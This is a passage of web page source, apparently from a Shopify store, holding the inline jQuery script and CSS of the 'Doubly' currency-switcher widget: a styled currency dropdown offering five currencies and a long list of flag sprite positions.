		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px 